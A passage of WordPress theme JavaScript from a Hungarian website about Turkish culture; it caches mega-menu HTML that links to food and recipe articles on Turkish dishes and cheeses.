https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi 